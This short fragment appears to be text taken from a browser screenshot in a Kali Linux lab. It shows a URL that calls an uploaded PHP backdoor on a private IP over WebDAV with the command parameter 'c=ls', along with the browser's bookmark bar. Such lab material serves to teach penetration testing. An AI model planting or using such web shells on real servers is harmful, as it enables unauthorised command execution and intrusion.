 192.168.41.134/dav/php-backdoor.php?c=ls
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
backdphp
php-backdoor.php